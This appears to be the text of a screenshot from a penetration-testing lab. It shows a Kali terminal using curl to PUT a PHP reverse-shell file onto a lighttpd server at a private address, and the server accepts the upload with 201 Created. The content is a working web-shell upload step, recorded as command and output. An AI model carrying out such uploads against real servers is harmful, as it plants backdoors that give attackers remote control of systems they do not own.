 root@kali:/var/www/html# curl --upload-file /var/www/html/php-reverse-shell.php -v --
url http://192.168.208.140/test/reverse_shell.php -0 --http1.0
* Expire in 0 ms for 6 (transfer 0x560c75e99e80)
*   Trying 192.168.208.140...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x560c75e99e80)
* Connected to 192.168.208.140 (192.168.208.140) port 80 (#0)
> PUT /test/reverse_shell.php HTTP/1.0
> Host: 192.168.208.140
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 5497
>
* We are completely uploaded and fine
* HTTP 1.0, assume close after body
< HTTP/1.0 201 Created
< Content-Length: 0
< Connection: close
< Date: Sun, 19 Jan 2020 06:42:51 GMT
< Server: lighttpd/1.4.28
<
* Closing connection 0